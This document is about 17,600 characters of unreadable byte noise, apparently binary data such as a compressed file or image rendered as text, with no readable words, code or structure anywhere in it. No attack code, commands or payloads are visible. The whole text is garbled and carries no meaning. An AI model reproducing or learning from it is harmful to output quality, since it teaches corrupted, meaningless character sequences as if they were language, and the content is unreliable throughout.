}��]��Y����|���y�.q~�\��i��'�ȇP��"^�#�����E��뷟���b����O1I��(��ࠝ������V���X��/RI�`&�EԘ��ީwu>���L���*k�V����bHY��)���ڤ�(0����-���'�rg�l3>̔�J���%F�$�I���D�� A$�;���L���� �ȘJ����?���� �S�Iܪ5V�Q�!,�n8�]��ԯ��~"h�%����� �"��X�	ӛݘ�8	�,� �  ����a�����c��IO5�́��	��K��p��6�P*���*H
�̪�L���$���(�������[֪"֠w��y׼I�7p���H��Έ\�����Ā���IΧ�X �tʊߍ������H�a����>�W/�r��!����PX�����x�vώ�8�s��7(�����(��荭x��8	�@�����X��7ȋ�ȋ>�{�2��j؉a��7X
�H�����@�v?
b�	m���H�����*�����P؅����0	���$�����m�)����h�͐��؊z8�5H�Tȅ������i��� ����)��X
|� 'w>h��� �b}��܅��	8��(
\��ѩ�*H��p���͊ن���H_��x��)��胭��8X
b����5y�a*lM���
�� �8�8��؅������>���+����8 
���-Y7ȍ��ȏ�����U�O���Ϧb��H�����w�n��H	���H�i��H�a��ܨ��(
������������˾�N��U����������B��ȏ\��B�EɎ�荼ȍ���)�Ew���h������HK�8�$�x��	��ሎ�؉�Q�����ȏ�����(���ȏ/ڍ������H��8��)���a8޸�ʘ�xL����I�_H������(���x�X䈊�a�h�
��X����x�و���������?�	�-����8(���ȏ�ȏL�������蔊ȍ���P����؁!��z�������������ك�ȅ���������$*�8�و��w������1�8ȎȈ�d���ڍC��m�X��Ϗh��a�	����������Z��H�
���z�������O���Fy��)��k� ��x��)�8)OYĜҍ@xȊ��x*ؘ ��+�X�1x*�r*1H�1��Ȓ,�R��,�����,1x���������߸��8+�B��������-�i*�"+�B��2��)+�ҍw����8o�i*۲����*���� h�n���������
� �w���-���*�O*�R �i*�������-��	�ֲ��
2�킭�B.����\���/���b!�)"��,���%r �H�d�.�r*���~"��;,=�߸�0���r*[�
�H�/����.�B%���i��Y$B%X�/�	���+�$H-��%,��$�q�[��`ҍ`�%Z����-|�Rr*b2���L������o�#�������H�)�%J�{��)#�29&I�B����합�w���##�wx��.���*�-4�S�:/q���%������܊���� �x)c�-T�<�"��/�b -���-��<�Y�[9<�	��9���%��= /~��>��*VB+�B8��.�x�q�=k�虍{�r�Z����nҍ������b�Y�������˩���rR"賚����陽�P(�Ùn�TX��?����=0��I���("��蕐y�i:S��I�������T��JC�m�;���%S3P��3��Y�y6>��)��5�	�c�9X��I�Ui�H�� J���c��;�.ɭݺ��3Y�nS�)�2;J�5���37��7C)7�)<����5d�Ty4�ɐ�Ε�I>j���U�J��0Ι��ٞS饤d�ǩ1+�MӜH3�D��
����tK�I�����Hδ��(3
4�d��94iؕ��J�i�k�K����q����w�������숈�w�#���8(I����@8)K����9*M���T@9+O����:,A��"������^���Z4��	��_�ɳ��Z�/ȍ?��d�G�����?� ��=�`�,O�'g��}�gՊ�R�h؃����=o��	j�5 ]�F��g�7K��Y�/pJ-�s�ъ�i�1�?ᰝ�ZȘ ʍ��h�(�pcӢ��	�Y��lE������g�=:��	1�_*��Xk�`�(!�����B֫��M���!D!U�i��w���ޝ�CB4[j�`[�0�(��W�a�����-����h�Q��G�ݴ�N����Ⱦ|}����{Y^��^��������,���TqΤ��xȚ���ã�L?���������(��"�ɜd����G�!����Njʊ��z��L�I���<a�j�����ߚ�m@��i��ح��H,�^�͑C�HN��0ꁨht(��Ǭ���;yPk�A�ƬP4��C�{��0����KU�I��<�MB,�Ʒp�wy��Ψ�S����J��3�L�����$����N���o��ɍ���hI����F����h���裠fR�/�x�ͥ��/+�����!x�*�۠
��9�ێ����T�����Ȳ���f��b�a4�jQ�n`?!9s̨H��9����(��:Ո������ܯ���9K���Ƿg��H�Fq0#��k�:���:�
Œ�x�N^�G�G�E�s��
��O�����0:"�_(�OG���Xi��˃�Fw/9�4�y
�*��ƛC��?�'^�瘎��^�ӈΈ�¼\\�H��(�曳����5����y̲������q�ҚS|���X@v̤��%�_��)��X�=�����	ŝY|�ōo<�M$��ǀм�HWݜ���R��0���ǥ��%��O�����(��� ��9������M��x
��ʜ+�K�R��q䃽�Uv+<	���4PHe��$#�x�*��s	��q��_z��D���H
���� ���0�w͉=�$��@K�8xe��*���dbbk�������#Je0.:��r�
�8X$�0���͛����`(�=@������ɏ�j$З�v���W��=�-����WeN�1�����4O��h���̀O����h�80ϳ�	L�i�eXHG��?�\h��:j����}}/�k�O��Ȩ��)����ɋ�XH����芟����� h�H�`� Qڋ>H���N���7�i�i���y
/_awD�̻�]�
�0E�
������������Kʲ����Ѽ��	���9є��I�2�Y�ʧ�)E��S�ƀ����*�UJ�Z�&�|��3ػ��:+JT�>� -�� ?���8���-��ȼ�����ۜ�4؉��%���ֳ|.�D��d�Ll�ܑ�]������Њ���n(���D	���J�:�3�ʜ_\n�A����ȏ!�#b�A[�k���ԥ	�1Z�&M3��1.�~��n�����wpK� ��88
���-�A�'���T+������I�<눻x��9AƬ�K'b�eB�_`�A<,ԋ�SP≈ڝ	��H	�,j����6� �H�����xŨx��ڸ��>��$7𘉑P���><�(c^�\����8�
��ݏ`荚P��x�p�?��QX�͠
�Ȩ��ȇ�0f�((�.���ș�������ZR3#u�����|���-
��� ���Pʘy��Ɍ�ʌ����h�aH��f>����w����P��Q��& ����-2�K� %{���x)����x�Dh�� �ly[�%�a�O�6}	��H���ϲ��ե4^'@�%���
_��ů���������R��nH�`�����P1i�G���V�#5cb�n��&�;h�|(�H�4��	�0F�X8(g��0]�UH(������8������s�e�9���/S\:<m�g���!�V5�	�Iݰ����ꈜ{��{������w8J��ȍ���˼ʬ�O�U;-c3!�g�o��n&*���m˂р������l���İ�x�8t���I���W݉����(�A�l3����PjÓ{��1Z���l냉�O��x��]�&�J�-k�5����
E��;�l3,�"���c�z/�+�ޅ>���d��X0���������8�ƌ���Ψn�	�J&i9W�]�o��lI.U��Ȩ��ƕ���O�!�m���O�ϵ�Xb��gߍ��L_F���w�6S\��PtA4����X����tK�����9'q��H����i@̱�^���@���ʘS��tϘ�h�w�	�كg:� �����8������
�񄙺P؉�
zH�*
� 
���u8�P�����醘��j��W��:��"��H��3��Ͱ�7I�k�n(� ���;���Ș��	��
�)�P��I���[阥9����O<�y����H��8�ވ�CH�쐉+X�_�C؉���H�0��ȋY�n؃�w����
���H��`��o�;�����y��X�7��J���7X��h��N�+ȋ#@�������X�'X���n�7x��ظ�(��H�7H�� o�:������'x�Ř����H���JH�_��#p���(�>p�٘�5ȏ�؊"p�����H��X�8�7��5Ș�m�x�/���7p��؆�8�u���x��� �����>��x����uȋ>���/p��X�g '�'ߕ����zH�Q��>؊�w���8[>���q���X��(���X�����(�胿xIp�š�m��P�u��'����
�q��J�7y�8x��Q��t)�8�gЊ?�T��u��]�������Q��8�ȋ\h���ވ�+��ሎ"����Q���nIko���胠ъ����>x�>h��э����ȋ�A�A�8X�7�+؊]� #@�Jx��Q��>��х>ȋ���`8M���s�� ъ�w��(�(�A�ވF�u��h�5x>8��A��O����QzX�(��^q.���8�n��Q@S ��'��f�cq�訇�S�����"�Q� �8�؆�
�Yȋ���7胛!)j1������	����֧	����������� 0Y���H��ȍ�A$�����x�Y(��f���0� p���x@*���" �(}�-a�@���  Â�JH*����,*X�H������(���k� �h*�w�؊�8�ȏ��)��!���ٸ������<�訉�X��ȋ��������⍜ ���! �����كkQ,���H�)���(H�i ����h,�؆��(�a�_���Z����X�"�. � ވn8����!�� �B�$޸����X�z荡�"��#���n�(�(�����{�� ����ȍ������j��&��$����I�Y����&��9��(�RX��C�� %���88	�q��А�(w��(�ވ�uH�و����h�7p(��(8 q���b<�)������'�X��"$�C�pH���X��;����Q�R���h�����".o�����ȍ�����P$$��B��Ţ�l�(��їY؉ި��/�c�N�갘�(�_[����ݘ�Y���x��)�����H��(�CX2$3�R��ء�(�����ꘊx'Yb�^mp9�Ә���_��8�F3��� ��18�x]3�Qs41x8�hw�6j��]yi���+Ac�m9����x������y�ߘ5�y6�7���ȁ��H�ā���Hrӕ��H�
4�!�m�����7�(�X7x���ԍ�DI���Ѝ�DIs����v�� �7߸���U혔;�£��I��yC��Hx�J��51��H7���J����7ȁ�$Jn�J�����8����I�O���wØ�t7hs�~�D��N����� x� ���H���zLxcO��N�����s��w)��[�|߆��N�ԕt#J8�@1H �ā���݈@*3jKxAn�J�ԍT�V󘩛�:@DKs�7����.�_��_����*t �J�JִO'4����s�CԘt��0C�y�u�A9X�9((*�@�)B��7^��"��[�C�C�	E��X�7x3D����2�7+����@=7�9�c��]�E/�nXC����DGj���F�A��X��A�	EnO�PI��Ht4�*x�tC�����ՍtA�Xn����~w$E�TD��Y�`��Z��B��@q�OTF�逕���~C�3ꀦ5Y�u�\�Y��[�DM��Lj�[t�]��J��7��B�XؔYm8?tX�	J洘1XN�7��D�4�3�\I�J�Z��\����H�F�y���H��]�0�������I~tF��L��[%�'[�4���u�M��,�?��s�JӍC��&���h1#����s�mH���R(��ۺHՁ�X�1%��kRHK�ǫRC�����줖�?[U�Kڤ��Z�0U��>S�H�V`Vb5VdUVfUV����q����w�������숈�w�#���8(I���$��ح����9*��9��Q �ؤ�����9�ΈҾ�Ȋ(m����_"Z=°�bL�,D����< Y+�$<��<��+�����R���B+�3�� ��԰���UK?`�:pL�8&J:%����a��~v�a�h�2�����)冝�g�7c���H^K�)�	�򐱌���� K�3�&��y����~V�H?���9���85��k΅����4^lM����Tf�����r�w1O�W���ҁ�^ȉڭǍ��fKe}��M���X���H�H���΃����L��C��<
���\�YD���AEԈ|4�Ӥ�|�H��E�H�������YK�΄���������՛��;�σU¢�F/��-ێ��4���=zȇ�Z�O���*+�������쐓xz��n�I��*�݀�I��Ρ-�p�F�88)ͤ�t���:@��PP�.���t��o�z��%P�����*Y�X�	�w�j��p�Ȋ�T[K�_�h�	�TK���nPh������6�i���e=@8L�#�����ؒ������H����G�pIŭ��g��จ�����L����<����_(r�)"�$6_K�N���C08�������_<*�i,[˅��@-�I��Y�@�4��+�ܯ"�{J{��<o��8
��sl�P8���8��K�aX�ȳe�����%k��w��>���e!�`���3!x=���y�R�d�!xw<�-��׀Z�{���0OE��9���ڄ�O6CN���@�Z�������X����ÍY4�I���IW ����|H������z��d8M��٦*.�L>����<)��/��W�~�r	��q�#����D����H������o�x��è����I�J		���ь�����WC����\���(���P'�������\
�����ҩ��h�o!����ǂ�H
�>��艋�X�wdY�	̫�z Α��;g��
#k�I0���	�y�s���h�c���������M���,��u����l���Գ�	8I�Ϭћ�赁Ɯ�W��,
�d���V[M��	���J������	�����y��	�i��Ω��i�ACk��@?��h���i��ʘhcV��ك��Z��PVˇ�Xc�}�J������˥��Ĩ�+���a7�����h���D��
	7����ˉ=xK�U�w6�\���hK����|��(J�����͙XI�P(�H����J�\��h���(�DZ8� JYh}�񵨕���T�:�􈋳�ʰ��Иȉ0H����� :��̀���������BZ��Ȉ��ɍ�	���U����2H�_k���D����K�h�Tʚ���������+�I����Ȇ�
�s�C"�g"�P ��I���D�L�H�-%�͍���o�/ޥ���u��^�
�H���� ��wD>��x���9܅��eυ��CܬH"큺P��I�����?:����пX������I������Ț�(%�Z#�+*50��!	K����Aꎈ@.l��ЎA�c8o��;��]�����ÂАҝ
�L�4�c���,��c%e����j�|�&�� ���I����p�Q#.L��f		nC��_�����|\����&�@x��x�~��*�ˍ��I�/��o�y�Ȥd����'@*:1\]�
����{�w��$�<��<B���˘L����Y e��3V7B���NyN��@���ɲf��8N��	�F�X.E�G�a}J��;4�����dt������K�6h��艼�L����t�!=hP�d��Ŗ��i (�Ç���]�H���f����k�b��F�^<�d��L��H	��(	�l�=�ͮ.�����X���(ˡ�i�n����(����!�&�EJ��^����M��Ё���a� ���1�t����鎱w 	�����	�(�@�
��	��Pʅ����X�����I���Q�>�=;��ݩ�S���!��<�[у��]�.��� �'��_x�|�3`�������|�π��-�)��	����ț�><'Ba����ˎÿ������j@�HT�(-����8
��H��ȽBz��+��O�6��G'��a�����p�R��HJ0�=#O$"�Hh�����#Hh��y�!�Ȋr�rb�~�h���󉾠���wh��p���<��	�g�A+��%r[��y	�MrpO�f����������j��;��^��9��j����->��8��9�ѯ��h�!��q_	�<�؂�Ȉ����l��.���ɛ��]�ϺS���;��N�oˎ��� �q茒X�bhĚx�����8ٝ�{H��|x���ǈ�aȺe����o�2Ϻ�↼ե�ޏ�	���/���r�q�Ө������c��C�bH�Ѹ��Ȍ�܋�ȍ�L�����w��N�_�P�����x��P�)�DMɶ��ѫ����j��Ϻ'��x�ڈ�O����`�]������k�"��� ��N�݁�� �8��؋�ȍ̸� ���A �a���,�O,���� 
������;�+]���_�j�n���)��|�uȌ��ӻ�,�  �(8�wN	E,�Ԏ��J�i�3��?��)}�"�����:���_oO�p�����<` E=n0�Q��k����J���w��R�Ֆ`	��ݘ�h������]��JP����8a	�TH������BH����g��������O�@�
������T���P8����� �]����톧8�I�Rh�����������>������մ����8������!����ň�ف�������C8�>���ј�X�P��������Z�A�п�^���(�5H�'ȋP��8��H����'q��(�>x�H����C�Uw��٘��Q�����X�T(�H>���	�*x��A���i�x������Rq�'x��R�F���؆8��7�(7��W�^��>X�7ȋ��J��wQ�ט�و��؊؊y���8������v}��n)�CH(��������؃�فR�؊'�uH�䪩�ȋ>��7؊�R��)q���u؅�؊���7�m��=�f/������������5H�ȋ�)�-��4�/T1)�R�������x���-�w�?���A��� 8�,��R�y����("��.�C(�
�(�r�T�-ވ��H�8(���,��-=�*��^��P�����ځX/�Ҋ�("B��( ݨ�������������-"r���.7����mH���F�,DҊ�=�J�g����-'�*'�#y�g�*�2e�-7���i�0Ú�(���<��H+��D����sx-�ȏ�( ���>�#"�!������m�/�8�⍼�:���{A��*��*=wr"8��2%�"�]����~�T���r"��b�'�m�Y�(��������(�҉;�#F2)>x���%����x��X�SA�k��X��(����`��(B��ڍ�x-��,\�����؊�H�C��\Q+�9��'���P�7H��H:�"'ɒ��">��*�s�����B��X��9
���#�Ma�s���8���z��aA:U�->���1zx��ȏ�؆C(�T0�荚ȏ�؊�8'R8�Eb?�h?C���+(��w���3����0��JX�F���ȏC�����u���8� q��X0�H:(�0sҁ0�(�2e�'[1��x���mx� (25oJ�"],�؉�8�d8�0��0^��z��Ja5�8����'���ȏU�3?��w��)/&(�?��?2��?��6�)���=���
���(9{-(�܈���?n�U��G�L�X�6��+�����uX?�����h�C8
Ô��k���9������K�8��w���ď�ԍ+��O����紉�hɍ[J�(��3Í��1��L�(=c��w}B�޵���s8T�=���0ÏYx��ȍ\1���5���M�Dx�٨D��Z�Z45���ݘ���ٮE�86U# ������N������Ә�ȏ(�xɈ�R�ͤ��ԍR�ި�P��DM�JG��Z��X2�X��8�ȏܘ�f��D;�����h�+��� ؆Y��q�+X�_!��4C���CP؆�w8�ZM�X�n��s�y�98L߯C�F������&▥���솷8��] ����倏��ѵ^��J�^�^u�^���ӥ��d���e��1��_���(_����ؘ��PE_�I���XPeP1؍HPH��	�E��ف��C:��:$��%_�ؘ�P���%R�8�a�nȁ8�P:e�(_��1(_�h���6��_�E����8S�x��{R�H��x_�Ł�^��3��n���w��?%_1��X�Q��U�j�6�Ee�� �R%_:���(_%�'VL�y�x���U�������W���I��h��T��K%��\]{Q�1T�eT��]����U}՘7�S���0�U H^�R�����T���n��I��a��*iE���i��'�ja�S��VF���kR#�R��l4�Rp5%n������ڻ��_AՍ�6i�l�x^�_��VE��Fm����֍X�m�W���^u�������b��זn��on�l�w�m9R�8�X�i����ێo�ot�y%n�xh�ƴ9T�����`᱘�(l����nݨj����W�(�й��aW_�VS�q���\@(��l��n��l��P���qRa	_�enå��ɘ�n�Ƙ8�n��k��'ua��oSd#%_��FT6a�Wߦnz�n>����K'�aG.��W��].uTz�U�`'�Uo&l�n���
�Pu֍]�JX5i��-�U���&Rq%x8lD�a�6h����B*h	Ŝ�HTŁh�h	P��y�7n\Ef��z��݌	S��Q����ç�=֜9ŗ}L6�U�,���G���>�}�������%r+�Mv|�����T�������Ǘ<�k�K��I��A ��k�h�p������k��7�b���D k�q����qʹp��d(���r���r���uq&�T	G\����q����w�������興�w�w���8(I��������`x���T@9+N�4�Pxi�ȭ���x�Ś���B�;.E��bT�n7�����<`���#l[ [/����؀P���8�,&n����2��R��s}c���0�B����#xP�AV7�� |ps����{XK��wv���	����r,����	�+��\�Ƈ�wt����`��5v]�tV3Swx��|Fֈ�i��tD�.���#�ø�F7�w�P;������"؉�{��ViwTj��H<������M�@v;4��v��pPVp�%P�G��՛E���~���������M��<(��w�|G�y�<ښ�K��!���ɵX;ӡ�����NK��4�����닄��p�ǚ��0��@m]��p��pD�M��D�����ˇ���O��<��μQ�͒��w��ҭ��HϢ����g,�������LZ��|8 �������*���vLE��,���s��̈90��t[B��L����8���|w0�+�U;ѐ�n,��X.,}�I����������|h�{����=�h_`��c,���A��=|�.wx��v�@9�T�I��<�(Bt�Ʒp�y��Ψ��w����w�!�4�Q���I��
yI��X!9.rىI���8
�ālʰ��y��a���J�,����w;cņ�1�����T��b���>���T���E��Wd��w�ƈ�H�O�ϔ��Q�NG���X�X������I��F�@�2w��Rx��qyȳ�)��u4�M���X�E�5H.'�o<~Fw�j1��O��Y�	�9!����H9Ȓ�Q�G�&� M� P���q��� !a����1m�ɴ�����<k��Jr �_*��ť{�	���h֝DJ��g�jӴ���q�㩙���=�<��
�&�SΌV����ջʮ�ك(x��d�I�8��|���O�0�&����p��2�4��I�������E��wS���)����THυ�(���Ȩ�M�w,�Ĭ�O�H�����
���B,6�\��4��?����x��A�&�\J�pg��(9k}��v��ɋ�˰L��tk�?��"��t���p���0Φz�ipOi�	E�ȹ������F�L��&ԙ	�0����U���E(�dX	�Ȉ�8ɏ5 ͖�)�Ј����Ȇ?����R*�P9'������J��3��qϛ�aN�xh�$	��8����������Hj�eL��!���(����8�w��%�O��y���ʬ����ډ���SГ�g)	�Dh��������슟pO���������H�!���L�wHHt�BE��#��e�Ϥ��	
C�b���鎒�ɽ�
Ո�@L��x� ��tO��aZ�,J��W�����L���ƽ����.d�	�v��2���h/�?(٫|�"�H��rو)�H�tpq���i�a�Q�ı71⋓���E2�Ѐ�#T��[��Ƀ�S̙�Lȋ�I�*�w�h!*���ݾ���x�9�(:�Q�l���;��m@{��[P4��7J)�nH	�����Ωܜ�$�����,�#�Iʲ�����1�٦�g��o�����跉�3}��$H	�����I�����8�(�fىꡚ��O��h�(n!1f���9@������
X8��Z�N�h1҆�̛���������@
��y�ɤ���Ȯ������xh9��8Ց�w�Kt�#����8�zo�	^w��UR(��
ރ�&��(���v0H�vi��Tʘ�K�Ʌ�I��L�W��8���� ������^M�>��r�p��0:��K��r�Ɉ�z-¹��̪�����8��k�J�
�P��bh��HI�Z9���Ȃ���vI��`�DA��2`�\Ҩ\D��o���M�6����d��h�� I��x	�@˖u�@�^�W�,d��p��H���y�SkD�걽@��b�SF��HU޸��B���ȷz��@ˉ�w��h��^�?U�?�����P�t��a%�����N�n��D)�eh��ʢeߦS��0	���@X������GŚ��J�HH���� �n��2�,WL/��bB�H�}��y�p0����[�6Ȏb��H�иH��D���H�_=��閐��b�#��K��Y�?���%Wu|*�+MO:��#��A�Z������i(M�-�
�|��pX߀8D����@����<�|��0�z�oz�}Ե#���j�)D��w�����Ӏ���
\莦��ÅJ	,�M��5P��WT(�|���x��˘�ȗ���<ߋH�Ӹ�Ǹ�{(����������r���8��)����o�柆�O�^��k���� ������ٍ���<����������������}���c�g蘝8�|��58��@��������}�(��{������ݨ����<��w�����ȔK�w���H��
�^��Ϧxi�^ۍ@򟉒��"w��������ك}ϘQ��K�B��.�ʹ�m�G�ۊ=��蘐ژ��P؉�zH�*�>�=��u8�P�������O
L��p
"���`��فT؁X��E�\�ъ��I������_��Z����〜 ��فC��(�P��I���`���9��I��K��
����p��8�ވ�C؁ )�������)������}ИQI��؃��=���D���<�w؁���Z�[�����э�ȋx�*��ި�wx�荬��+ȋ�I�ވ����}�e��̱�x�7���+��H��x�{+
ZO���d�hϼ�x�7X�YH�wx��H���J(���x���(��٘�5ȏ�؊�q��ߋi�ȏň��5�m꘡������z���'��8�u���x���舳���>��x����uȋ>����q����y�'ؘ�jρ���H�7��>؊��T��+�I�\�؉a���X��(����wX������胿wX7x�1Am��P���'����
�����٨�fq�!w�8�ə� ���ʵn()�8��ъ?��(�X��؅�x����8"�)���ȅ�!�ވ��a��ሎ�q(aϋ���������\��O��|��)�>X��A�>H*��'胫ᐅ��*��ق�u��R�+؊1��A�J���xH1���]胼������ߠ�B+�Q�'���*荭��7��pP�O���z������Qwٍ5�w�������p��n�(zX��
��o�(MP� ���*�����)!!�H��H/I��(��q���ߍB�����r�m��n8�YȋH���x��� <����h�� � ���`�r��e�������!���!Y��!��ܘ7!�ȍ���������H��9�(����hFB��1�����
a����~� ��_(x��H����F��ࢉ��*�m��������xx�w���h/�mp��h���8:�$��������;_���@͢p��>*����؊���>�<�ȏ�� ��ȹ���(�<��!=��z2���w�
R��D)�������{mX�	�h�9T���\����X��S8��;�h	�x��S";)1?(�+(�W�5��!=��>�3�#����+��(���x��y������ȏ��4��������Ï)��������Y(��꠺{=�8�R(��4�����>�wk3�ꆘh�*���+���&�ȋ�荨X��h:����n�8��������\8�X��#�D������荡�e�'�7���@�W Yo�c� r�́��H*�(����������7�"R����p�n��s=IÍ��'�:�Č��((Ț��荚(��6�Հ=�B��"����9��H���Ñ�Y����-eS����H��(�CxN�4�߲�&p�W_ى+�O$p����}aI��+�.9c�&i�w @���$����M��A�A@�a��n��k�������B����	�����S�� 4�%�B18B���<�C>$��C=��gy͵�@�(�������D�H���D���,�!NdD@���ER4Ex�n8�R�EEQ���MO����oި�����x���S0��D�FݸG����Ӂ/��\�X�x���E�	�@�&������ ԍ��G^�
1��8�P�D��/�1��ߨ�t4 ��EQĘȁ��XnwhG�%Z�x�8����b�IT�@h����A	Y�U6Bt��X nx�E�Y���E\�y�� ��� 8\U$] �;����[w��3��k��{^�[����G�Z��X��E�XY2!D�_�İ�Ł�Ci_���[���P��3��\�	3��_�EV���e_���"���i�lB@ �A��E�u����9H%�N����z^�)Q�5YɹE�R)՘��^O4YR��T���"0\�X�����W�M�� p;U�HS�wUQOtQ��T��+DDOY�y�E���8��q� ���$V��^whX�@,_�ReUuSO�T��G*�YnXYG�A��iT$�V�[ťH���	��YS�dQ�VnH]`��i̹��Cw�U������X9�uU�VP�	_���ȁ��W���{%0��E���Dz�;d��M�)h@�G����5Y�u�(G�v�߸�wH�透֘�v׋�h��iډB^����Z�Ս��D�^ޕ�B�o¦]��O�n-Ę�3B1G�wٍ�fD,�m�o�P �o@���8���DS0\�Ƙ�֘��ȩG��W�U�y�yE��`tE,��8�Ɓ~UZQ�Z�)E���	Cͩ�]KGԁ�Y ������6�Y�I@CD�bpjb0����Tx��@CS֘;u���e��������C��������R�C����9�g�T͟�CT��G�f��T�J��x(=�����Xx�G���ѮP͈(��8dq��W�wy��z��yw�
�Yy�%��^��ga�7zM�i��Q��gzFϦ�笢����
��y�(_�����q����w�������Ո��w�#���8(I�EM����K���������� �)O���ЁJ ��� ĭ��B��:n���bTA�?��4�;Y+���⼁���0}�(J���$8ڤ�K
4�{������%S����Tp~+��c���j�9���ަ
iK ����S�	nZ,�g���Ҭ� �~f��I6ٝ*3?��
Y8gY<�]������#���F�pPԌ� P;�Hև_a�Hm)�ӈ��`5SVKV3�g�w�ɸAC�LjU�h�h�6��<��HaVU�5������5�ێ�s�X��S�9W
����9�����.O������� ��-�Y�P�rnU�;{H������<��4��	���N���) �x��%�P���*�����!����<��p������C@yF�H�O�<�H��D��ɟ��� y�0��g�A�9Z�����C���qiHꃵ�	������nԻC��_���n�o���<I	�w�(9(�Q������zZ������Ȣ�
QK��D����)���$;@���@@V���Z�<�`X�N���ږBC3�F����J�P,zɢ�҂�;L���Z��k����̇���n��JK�9�|X�`�)�|�*�n�&�vZ5q�H�:@
�?�I���*���X{���	��Uj�fȝ�왺����2�&�ح3�2	]y�[��8q2��7O���SD�������z��g�����S-���w���[�}�"3�(��Vja�A�+�kx��쓉�D��yJ���iʭ�=�M���	ɷg�xL��	�0��c����)j�Ws]�nF�鈷*�/
IPO�����َ��h+̝_�����i�(IXOz��\��(��3^#g#ݶu�P! 5�8̺O���ݍ�y��k����H
�Ҙ3Ei�'�<���P��1]�R�'M�(��`]e�L�r����*I�4Ȣ&����ٍ�D��P��9؋�䩌cH�?w�`?�Lj�m(XI��X��T��*��	�H�n��	)�5���X���Ɇ� ���������ʷ�(	����ə����2����I~u�������Ɏ�0Ĝ�����	��ɲ���Ω������TI�ȇ�؂������H¬���y��\��Ch��P�y�����"Ȭ������� ��rɈ��I��HJ�/�fe�8ӭ�}@�ѡ�<��'Һ�p��8
��X�	�K��pH��[��80Ƚ̨w�� �������̛��M�Zy��h����m�=x��Ga,��O &���6�z��S0��|���>��pk���O���	�|+��� �Ph����`��E	��'�)�^9���9���2~#�Fʏi`��?
��X{����\�� ꊺD���ؙ8�����-��.j�����<9ŭ6,�W�V0�O����*�8)�f�ޓ����6��訌\�M�Y"�����Ȑ��詀�i[L
��Y��H��i�ͥIB�w�ɪ���l�J����_䣂O�眦�����(:����9^��2� ���35yӰ̶�0��������-� ?��G��!��̠?�$�*�R�Í�hH��8���5����I�>
�� H�,����\TfI�P�K4�`���3T���%-1��S(_��l�8i��$���	b�����I &��ٸ����ղZ��,�.���H�� а��(�4�Nٯ�g�擙Iˉ��K�6��Tjw�x��l9��\
@B8��|���闽M�N?���e�[�Wh�Y�������֖D��ȨH�֩��D��:�������	��J�P����ǀU���8ɀ��)K��6:MMi�2jq��Մa�C�YS:��-�H�~I�����M�Yӣʀ\������ɂghV�Q����Ȍ�@�ZBH5��=�%<���3\�ʲ�`����a���Љ����$�O�@I���U� j��7�n��<�����.�?k�wNP������?���6�d��8{͗+j^������#�x�����9�fP��*��pH��8���|�����t�ELƻ>��JT*�Q��^m�,��pX"���2���0��ȎՓ2mdE��δ�S�ޱ?��N����1p����\uzo֊�x	 �B�o����.��"ح) ��ۘ�pȲ�������0���J�|��H���џW9���>�	$�qX
��i�]T��j<��Z�)���C�HwZ���dK�%5�8��˕'I�ni��䉆�WO5ֈr%�6'���-����`;����T[פ����M��Ϩ�Ȍ�X�������shг��Tk�}L�=x���G��
�ɠI����Z����i�n��8�T���H��؋�X���������a��x�������#
_�ܰ��:ٮNܪ��H+䃰��x��ك�@�H�Ȭ����i8�?��T���h�Ï���ܾ�cM�&\��^�A��t�K+�{��m��4���w��p��;�R,�ۋ�S�ӯ���ЭH��1���Ú)�z�ک9�J�&`��Xƶ��j��	���-��.�{�ʹ���
P�Ph�\�@��H��(�K@�:���}����J�\����S����y�靪i�����������,�{Y������T�8(����ِ��И����X�ИPȋ��F��8�ň��������+ܙ�����X�ޘ�P���胿x�>X����x����H�x���PH�W���H�8w���؆>X�����Z�ջ급�E.�T�x��J��8X�7��؊'H��X��(�:�Y��ъ��m�T(��������(ԂɎ�Q��A�ܡ���� ̡�Տ�ހ�ꠘ��F���O���������荸����ȋ�8��*�8X�Xݸ�'��sh����ц��� �q���������*X���?����Q�\�ფx�7���P���q�Ox�����P������1�8F�(���dw���&&L��΍���q�x�7��>��Y���؊�Q����؅��?h����i1���O�X1�(�9��<��>p�^����)�����*ޡ�X��Q���'x��X���q��hر��y�8H�4���)��ј�IΛ��oQ�d͘�������+ɂ�h*Jq�X�ׁ,���8���q|P�s�iȏw�,����x)��n�;�+��
H�O�,��/O�����w+胭(A�����.�"�ȏ�"���H(ȋ7�*��X�Ȗj��	��,Y��w���(�����ȯV��+����u�/�8����( ����r����
�l*�a�h� ވ۫Km��o�$�-�("�������K"���mx�R���ȏ��$�X��1�����B��Rȋ���4R��8g%�(���h��쾗�I)n�&����������+�ȏ����q��#�h����X8�x8�w؃B�����!(H�ܘ��������#�y�C����((X�8Vr!�%�8�3҉���RH�pX;�ȏ�X8$Y�n(��x;(X�O"����x���������b`/	�#�� �����������h����=�3#��;�I���>��,�3#�����x<�8�iX;�����)��<b`��c�,/?	�����������ϫ�h�����8\ҍT�V!!���(x�PX4�����ȇQ��Y����p�w�����B,5��=���؉�����/��B��Ř�=h�M@7��N��8�(�p���꘮�P��螙YC�j �����)�t%��I�3���I%l�y�1�J1耐���J�醯TJ���8J��K�`0r.Zﭣ�hӶ�2���L�H������L����Ș�HL������M�M�膷M1�� ���4��;�n����9 /�H��􊑘�٤M�������M����L�DL����O�9O�ԍ�w(�WSK=۳�<�yn���M��O8��O���f������䀇�����LHB��N��BŴ�<tA����ӛ�Է�&�y��O��A=����?�9Lt�G�<L)O�$D�A�*���9�V��M�E�XD;�L�Ԙ_ā��i��Y� ȁ��N �L /��ic�UD�?`Nt�K�G�4G��&�B��[�G��G��E�Ox���I��X�%�&ѳ��@�Ao�G/䝑H�~����C���w�LZԍd�K��n�@E�:BYmK�`K�%��OL�E��[𔺋�<4\�Y��Y\�N��<4F̜MY%܁A�ɨuK�	�"�FĥC�e]��G0��U���_�F�tZ�ϴ��j��E�T�	�D��X>Z�8��8M��_�FϤ�J�@�[n��2��靃�P�
